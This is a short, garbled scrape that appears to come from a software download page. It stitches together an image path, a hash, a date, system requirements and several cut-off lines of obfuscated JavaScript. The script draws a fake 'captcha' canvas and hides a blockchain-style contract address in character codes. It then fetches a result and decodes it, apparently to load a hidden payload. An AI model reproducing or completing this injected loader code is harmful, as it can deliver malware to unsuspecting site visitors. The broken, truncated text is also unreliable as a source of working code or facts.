
11a327b14a9c76bd3573946b3ee7a473
📆 2026-04-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz processor needed
RAM:
4 GB for tools